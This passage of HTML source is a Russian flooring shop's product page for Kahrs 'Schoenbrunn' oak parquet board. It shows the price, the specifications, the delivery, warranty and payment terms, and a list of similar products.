                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-line/">Коллекция Лайн</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-color/">Коллекция Color</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-naturel/">Коллекция Naturel</a></li>
                            <li class="last"><a href="katalog/kollekczii/kollekcziya-blanco/">Коллекция Blanco</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/moduli/">Плетенка и модули</a></li>
                    <li><a href="katalog/klej/">Клей</a></li>
                    <li><a href="katalog/podlozhka/">Подложка</a></li>
                    <li><a href="katalog/plintus/">Плинтус</a></li>
                    
                </ul>
            </li>
            <li><a href="proizvoditeli/">Производители</a></li>
            <li><a href="/ukladka/">Укладка</a></li>
            <li><a href="galereya.html">Примеры работ</a></li>
            <li class="parent"><a href="o-nas/">О нас</a>
                <ul class="submenu">
                    <li class="first"><a href="o-nas/komanda.html">Наша команда</a></li>
                    <li><a href="/poleznaya-informacziya/stati/">Статьи</a></li>
                    <li><a href="/poleznaya-informacziya/nashi-rekvizityi.html">Реквизиты компании</a></li>
                    <li class="last"><a href="o-nas/novosti/">Новости</a></li>
                </ul>
            </li>
            <li class="parent"><a href="poleznaya-informacziya/">Покупателям</a>
                <ul class="submenu">
                    <li class="first"><a href="poleznaya-informacziya/zakaz.html">Как сделать заказ</a></li>
                    <li><a href="/o-nas/garantii.html">Гарантии</a></li>
                    <li><a href="/o-nas/oplata.html">Оплата</a></li>
                    <li><a href="/o-nas/vozvrat.html">Возврат</a></li>
                    <li><a href="/o-nas/dostavka.html">Доставка</a></li>
                    <li class="last"><a href="poleznaya-informacziya/faq.html">Вопрос-ответ</a></li>
                </ul>
            </li>
            <li class="parent promo-menu-item"><a href="akczii/">Акции</a>
                <ul class="submenu">
                    <li class="first"><a href="/katalog/rasprodazha/">Распродажа</a></li>
                </ul>
            </li>
            <li class="last"><a href="kontaktyi.html">Контакты</a></li>
        </ul>
    </div>
</nav>
 <link rel="stylesheet" href="/assets/templates/new/dist/css/menu.css">
      
       



      
       <div class="favorit-cat">
           <div class="searh-sm"><img src="/assets/templates/ux/images/icons/search-icon-sm.svg" alt="поиск"/></div>
           <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favor-sm.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
         <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-sm.svg" alt="Корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>

    </div>
  </div>

</header>

<nav id="breadcrumbs" itemscope itemtype="http://schema.org/WebPage">
  <ul id="breadcrumb 12211113" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.parketdocka.ru/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/"><span itemprop="name">Производители</span><meta itemprop="position" content="1"></a></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="proizvoditeli/kahrs/"><span itemprop="name">Kahrs (Черс)</span><meta itemprop="position" content="1"></a></li><li>Дуб Шёнбрунн (Schoenbrunn)</li></ul>
</nav>



<div id="wrapper">
  <div  itemscope itemtype="http://schema.org/Product" data-element="product">
      
  
  <!-- product -->
  <main id="product" class="itemprod">
    
    <a href="/3371/32dd35b4bc5878dd8ff69e4e362c888c9d2c78de.jpg" class="image fullimage" data-fancybox="image">
        <img src="/3371/32dd35b4bc5878dd8ff69e4e362c888c9d2c78de.jpg" alt="Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" itemprop="image">
      </a>

    <div class="contents">

    <div class="for-h1">
      <h1 itemprop="name">Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)</h1>
       <div style="display: flex; flex-direction: row; align-items: center; justify-content: flex-end; float: right; gap: 10px;">
       <a class="msfavorites"
			data-click
			data-data-id="3371"
			data-data-list="default">
			<i class="msfavorites-icon-heart"></i>
		</a>
		<script src="https://yastatic.net/share2/share.js"></script>
        <div style="margin: auto;" class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
        </div><div style="clear: both;"></div>
	</div>
	
	<ul class="thumbnails sm-show-thumbnails">
          <li>
                <a href="/3371/0cdbc7efa9e4dbee1a0dd62f9d0d54c45894186c.jpg" class="image" data-fancybox="gallery">
                  <img src="/3371/0cdbc7efa9e4dbee1a0dd62f9d0d54c45894186c.jpg" alt="Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" itemprop="image" alt="Дуб Шёнбрунн (Schoenbrunn)">
                </a>
              </li>
<li>
                <a href="/3371/32dd35b4bc5878dd8ff69e4e362c888c9d2c78de.jpg" class="image" data-fancybox="gallery">
                  <img src="/3371/32dd35b4bc5878dd8ff69e4e362c888c9d2c78de.jpg" alt="Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" itemprop="image" alt="Дуб Шёнбрунн (Schoenbrunn)">
                </a>
              </li>
        </ul>

      <div class="summary">

        <div class="prices">

          <div class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="description">Цена:</span>
            <span class="value">10 883</span><meta itemprop="price" content="10883">
            <span class="currency" itemprop="priceCurrency" content="RUB">руб./м&sup2;</span>
             <link itemprop="availability" href="http://schema.org/InStock">
          </div>

          <form class="counter big" data-element="counter">
            <span class="description">Количество:</span>
            <input type="button" value="−" disabled data-action="decrease">
            <input type="text" value="1" readonly>
            <input type="button" value="+" data-action="increase">
            <span class="unit">м&sup2;</span>
          </form>

        </div>

        <form class="buttons ms2_form" method="post">

          <input type="hidden" name="id" value="3371"/>
          <input type="hidden" name="count" value="1">

          <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart" itemscope itemtype="https://schema.org/BuyAction">
            Купить
          </button>

<div class="modal fade " id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" style="display:none;">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header" style="text-align: center;">
        <div class="modal-title" id="myModalLabel">Товар <span style="font-weight: bold; font-size: 18px;">Паркетная доска Kahrs Дуб Шёнбрунн (Schoen&hellip;</span> добавлен в корзину</div>

<div class="modal-napoln" style="display: flex; flex-wrap: wrap; gap: 10px;">
<div class="modal-left">
        <img src="/assets/components/phpthumbof/cache/0cdbc7efa9e4dbee1a0dd62f9d0d54c45894186c.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Паркетная доска Kahrs Дуб Шёнбрунн (Schoen&hellip;" style="max-width: 250px;">
</div>
<div class="modal-right" style="display: flex; flex-direction: column; align-items: flex-start;">
			<div class="modal-item-param-pok"><span style="font-weight: bold;">Покрытие:</span> Масло</div>
			<div class="modal-item-param-mat"><span style="font-weight: bold;">Тип дерева:</span> Дуб</div>
			<div class="modal-item-param-razm"><span style="font-weight: bold;">Размер:</span> <select><option value="2400x305x18 мм." >2400x305x18 мм.</option></select></div>
			<br />
			<div class="modal-item-price"><span style="font-weight: bold;">Цена:</span> <span style="font-size: 18px;">10 883</span> руб./м&sup2;</div>    
</div>
</div>

      </div>
      <div class="modal-body">
       <button type="button" class="button btn btn-primary" onclick="document.location = '/korzina.html'">Оформить заказ</button>
       <button type="button" class="button btn btn-success" data-dismiss="modal" data-fancybox-close>Продолжить покупки</button>
      </div>
    </div>
  </div>
</div>	

          <button type="button" class="button transparent" data-element="one-click-buy"
            data-dsconfig='{"article": "181XADEK24KW240", "product": "Дуб Шёнбрунн (Schoenbrunn)", "collection": "Royal", "fullname": "Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)", "price": "10 883", "image": "/3371/0cdbc7efa9e4dbee1a0dd62f9d0d54c45894186c.jpg"}'>
            Купить в 1 клик
          </button>

        </form>

      </div>

      <div class="bottom">

        <ul class="thumbnails">
          <li>
                <a href="/3371/0cdbc7efa9e4dbee1a0dd62f9d0d54c45894186c.jpg" class="image" data-fancybox="gallery">
                  <img src="/3371/0cdbc7efa9e4dbee1a0dd62f9d0d54c45894186c.jpg" alt="Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" itemprop="image">
                </a>
              </li>
<li>
                <a href="/3371/32dd35b4bc5878dd8ff69e4e362c888c9d2c78de.jpg" class="image" data-fancybox="gallery">
                  <img src="/3371/32dd35b4bc5878dd8ff69e4e362c888c9d2c78de.jpg" alt="Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" itemprop="image">
                </a>
              </li>
        </ul>
        
        <dl class="properties">

          <dt>Доступность:</dt>
          <dd>
            
            <span class="in-stock">В наличии</span>
          </dd>

<dt>Производитель:</dt>
          <dd>Kahrs</dd>



<dt>Тип дерева:</dt>
          <dd>Дуб</dd>

<dt>Дизайн доски:</dt>
          <dd>Однополосный</dd>



<dt>Покрытие:</dt>
          <dd>Масло</dd>






<dt>Коллекция:</dt>
          <dd>Royal</dd>

<dt>Особенности:</dt>
          <dd>Браширование</dd>

          <dt class="size term">Размер:</dt>
          <dd class="size definition">
            <select><option value="2400x305x18 мм." >2400x305x18 мм.</option></select>
          </dd>

        </dl>

      </div>

    </div>

  
  
  
  
  
  </main>
  <!-- product end -->

  



    <noindex>
        <script type="text/javascript">
    	    var jsdelivery = '<div class="h1">Доставка продукции</div><p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая воскресенье).</p><p><span style="font-weight: bold;">Стоимость доставки:</span></p><ul><li>в черте МКАД — 2700 рублей;</li><li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li></ul><p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки товара.</p><p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p><p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных сайтах перевозчиков (Деловые линии, ПЭК).</p><p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>';
    	    var jsgaranty = '<!--noindex--><noindex><div class="h1">Гарантия на продукцию</div><p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не потребуют дополнительного ухода.</p><p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении), снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p></noindex><!--/noindex--><p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат продукции надлежащего качества.</p>';
    	    var jspayment = '<!--noindex--><noindex><div class="h1">Оплата материалов</div><p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p></noindex><!--/noindex--><p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p><ul><li>наличными в офисе или после доставки продукции;</li><li>переводом средств на расчетный счет компании;</li><li>банковской картой в офисе.</li></ul><!--noindex--><noindex><p>Обращайтесь за консультацией по всем вопросам.</p></noindex><!--/noindex-->';
    	    
    	    $(document).on('click', '#tabs .heads li', function(event) {
                $('#jsdelivery').html(jsdelivery);
        	    $('#jsgaranty').html(jsgaranty);
        	    $('#jspayment').html(jspayment);
            });
        </script>
    </noindex>
  <!-- tabs -->  
  <div id="tabs" data-element="tabs">

    <ul class="heads">
    <li>Описание</li>
      <li>Доставка</li>
      <li>Гарантии</li>
      <li>Оплата</li>
      <li>Укладка</li>
      <li>Отзывы</li>
    </ul>

    <ul class="items">
      <li itemprop="description">
        
        <p>"Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" - это паркетная доска от производителя Kahrs.
Доска имеет Однополосный дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>










      </li>
      <li>
        
        <div id="jsdelivery"></div>
        
      </li>

      <li>

        <div id="jsgaranty"></div>

      </li>

      <li>

        <div id="jspayment"></div>

      </li>

      <li>

        Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)

        

      </li>


    <li><div id="dsotziv" class="ds-form"></div></li>

    </ul>

  </div>
  
  <div id="accordeon" class="accordeon-tabs">
      <div class="acc-head">
        Описание
      </div>
      <div class="acc-body">
       <p>"Паркетная доска Kahrs Дуб Шёнбрунн (Schoenbrunn)" - это паркетная доска от производителя Kahrs.
Доска имеет Однополосный дизайн. Изготовлен из дерева Дуб, покрытие - Масло.
Качественный и долговечный материал, который прослужит десятки лет.</p>









      </div>
      <div class="acc-head">
        Доставка
      </div>
      <div class="acc-body">
                <!--noindex-->
        <noindex>
          <div class="h1">Доставка продукции</div>
          <p>ParketDocka.ru оперативно доставит паркетную доску по указанному адресу. Отправка товара осуществляется
          максимально быстро — на другой день после оформления заказа, а также в любое указанное время (исключая
          воскресенье).</p>
        </noindex>
        <!--/noindex-->
         <p>
          <span style="font-weight: bold;">Стоимость доставки:</span>
        </p>
        <ul>
          <li>в черте МКАД — 2700 рублей;</li>
          <li>за МКАД — 2700 рублей и дополнительно 50 рублей за километр.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обратите внимание! Доставка производится до подъезда, водитель не предоставляет услуги разгрузки
          товара.</p>
          <p>Для доставки в регионы РФ Вы можете воспользоваться слугами транспортных компаний (Деловые линии, ПЭК и
          др.) Вы можете воспользоваться услугами других транспортных компаний , имеющих офисы в г. Москва.</p>
          <p>Для расчета стоимости междугородней авто-перевозки Вы можете воспользоваться калькуляторами на официальных
          сайтах перевозчиков (Деловые линии, ПЭК).</p>
          <p>Отгрузка возможна в любые регионы. Доставка до транспортной компании "ПЭК" - 2500 рублей</p>
        </noindex>
        <!--/noindex-->
      </div>
      <div class="acc-head">
        Гарантии
      </div>
      <div class="acc-body">
        <!--noindex-->
        <noindex>
          <div class="h1">Гарантия на продукцию</div>
          <p>ParketDocka.ru реализует высококачественную продукцию ведущих мировых брендов. Все производители
          предоставляют долгосрочную гарантию на паркетную доску. Ее срок зависит от особенностей материала и уровня
          нагрузки, на который он рассчитан. При соблюдении рекомендаций бренда покрытия прослужат 30–40 лет и не
          потребуют дополнительного ухода.</p>
          <p>Гарантия не предоставляется при сезонных деформациях досок (из-за неблагоприятных условий в помещении),
          снижении блеска, вмятинах, царапинах и других дефектах, появившихся по вине пользователя.</p>
        </noindex>
        <!--/noindex-->

        <p>В соответствии с действующим законодательством, в течение 14 дней после покупки может производиться возврат
        продукции надлежащего качества.</p>
      </div>
       <div class="acc-head">
        Оплата
      </div>
      <div class="acc-body">
         <!--noindex-->
        <noindex>
          <div class="h1">Оплата материалов</div>
          <p>ParketDocka.ru предлагает различные способы расчета за продукцию. При заказе материалов по телефону оплата
          вносится наличными по факту доставки. Также клиентам предлагается лично посетить офис и ознакомиться с
          образцами паркетной доски, рассчитаться в кассе и сразу забрать товар со склада в Москве.</p>
        </noindex>
        <!--/noindex-->

        <p><span style="font-weight: bold;">Итак, предлагаем внести оплату одним из следующих способов:</span></p>
        <ul>
          <li>наличными в офисе или после доставки продукции;</li>
          <li>переводом средств на расчетный счет компании;</li>
          <li>банковской картой в офисе.</li>
        </ul>

        <!--noindex-->
        <noindex>
          <p>Обращайтесь за консультацией по всем вопросам.</p>
        </noindex>
        <!--/noindex-->
      </div>
       <div class="acc-head">
        Укладка
      </div>
      <div class="acc-body">
      Профессиональная укладка (250, 350 м&sup2;) на идеально ровную поверхность. Укладка производится на любую
        твёрдую, ровную поверхность (допустимый предел перепада поверхности составляет 2м на 2м)
      </div>
       <div class="acc-head">
        Отзывы
      </div>
      <div class="acc-body">
       <div id="dsotziv" class="ds-form"></div>
      </div>
	</div>
  <!-- tabs end -->
  
  
  
</div>



</div>




<section id="consult">
  <div class="top">
    <div class="heading">
      Необходима консультация нашего специалиста<span> или помощь в подборе паркетной доски</span>?
    </div>
  </div>
  <div id="dsconsult" class="ds-form"></div>
</section>

<section id="similar" class="previews">
  <div class="heading">Похожие товары</div>
  <div class="items" data-element="similar">
      <article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-novaya-klassika-sepiya-(nouveau-tawny).html" class="image">
    <img src="/assets/components/phpthumbof/cache/8a2b8c7e6916a5f810c16d4047576424a23f6a24.97121a62bf5a2b7b8334aeae35a52e5b3371.png" alt="Дуб Новая Классика Сепия (Nouveau Tawny)" loading="lazy" title="Дуб Новая Классика Сепия (Nouveau Tawny)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-novaya-klassika-sepiya-(nouveau-tawny).html" title="Паркетная доска Kahrs Дуб Новая Классика Сепия (Nouveau Tawny)">
	        Паркетная доска Паркетная доска Kahrs Дуб Новая Классика С&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 893 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 893</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3388">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3388" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N8AEKA1KW240", "product": "Дуб Новая Классика Сепия (Nouveau Tawny)", "collection": "Classic Nouveau", "fullname": "Паркетная доска Kahrs Дуб Новая Классика Сепия (Nouveau Tawny)", "price": "11 893", "image": "/3388/8a2b8c7e6916a5f810c16d4047576424a23f6a24.png"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/yasen-strim-(stream).html" class="image">
    <img src="/assets/components/phpthumbof/cache/d0f00db278be5af956430fd8cc8424f2d26622e8.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Ясень Стрим (Stream)" loading="lazy" title="Ясень Стрим (Stream)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/yasen-strim-(stream).html" title="Паркетная доска Kahrs Ясень Стрим (Stream)">
	        Паркетная доска Паркетная доска Kahrs Ясень Стрим (Stream)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">12 469 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">12 469</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3398">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3398" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N8AAKH4KW240", "product": "Ясень Стрим (Stream)", "collection": "Lux", "fullname": "Паркетная доска Kahrs Ясень Стрим (Stream)", "price": "12 469", "image": "/3398/d0f00db278be5af956430fd8cc8424f2d26622e8.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/orex-pure.html" class="image">
    <img src="/assets/components/phpthumbof/cache/1956d56276a63047f59c636063e9cb0c091e80a2.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Орех Pure" loading="lazy" title="Орех Pure">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/orex-pure.html" title="Паркетная доска Kahrs Орех Pure">
	        Паркетная доска Паркетная доска Kahrs Орех Pure
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Орех</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            1810x150x7 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">5 731 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">5 731</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3273">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3273" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "LTCLRW3010-150", "product": "Орех Pure", "collection": "Life", "fullname": "Паркетная доска Kahrs Орех Pure", "price": "5 731", "image": "/3273/1956d56276a63047f59c636063e9cb0c091e80a2.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/steele-cls-300.html" class="image">
    <img src="/assets/components/phpthumbof/cache/f91d186420b9324ff8d799af339b4c28ad3acac6.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Steele CLS 300" loading="lazy" title="Steele CLS 300">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/steele-cls-300.html" title="Kahrs Luxury Tiles Steele CLS 300">
	        Паркетная доска Kahrs Luxury Tiles Steele CLS 300
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>LVT</dd>

      <dt>Дизайн доски:</dt>
      <dd>&ndash;</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            300x600x5мм
          </dd>

      <dt>Покрытие:</dt>
      <dd>Керамика</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">2 907 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">2 907</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3204">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3204" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "", "product": "Steele CLS 300", "collection": "Stone", "fullname": "Kahrs Luxury Tiles Steele CLS 300", "price": "2 907", "image": "/3204/f91d186420b9324ff8d799af339b4c28ad3acac6.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-terra-(terra).html" class="image">
    <img src="/assets/components/phpthumbof/cache/2a7479bd85fcbf58a61b904b896e821d6ba1d64c.c93cdf30134633ebe3599a2942611fd63371.jpg" alt="Дуб Терра (Terra)" loading="lazy" title="Дуб Терра (Terra)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-terra-(terra).html" title="Паркетная доска Kahrs Дуб Терра (Terra)">
	        Паркетная доска Паркетная доска Kahrs Дуб Терра (Terra)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">12 469 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">12 469</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3403">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3403" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151N8AEKF4KW240", "product": "Дуб Терра (Terra)", "collection": "Lux", "fullname": "Паркетная доска Kahrs Дуб Терра (Terra)", "price": "12 469", "image": "/3403/2a7479bd85fcbf58a61b904b896e821d6ba1d64c.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

